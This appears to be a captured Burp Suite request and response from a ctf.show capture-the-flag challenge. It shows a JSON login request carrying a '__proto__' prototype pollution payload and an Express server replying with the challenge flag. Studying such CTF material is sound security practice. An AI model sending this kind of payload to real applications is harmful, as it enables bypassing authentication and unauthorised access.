 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 834ed381-b06e-41ec-9273-48c90a8bcbfa.challenge.ctf.show
3 Content-Length: 42
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Origin: http://834ed381-b06e-41ec-9273-48c90a8bcbfa.challenge.ctf.show
9 Referer: http://834ed381-b06e-41ec-9273-48c90a8bcbfa.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
15 "__proto__":{
16 "ctfshow":"36dboy"
17 }
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 21 Feb 2024 07:09:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Content-Length: 45
8
9 ctfshow{afb19cbe-0343-4b97-9955-5f05c44c09fd}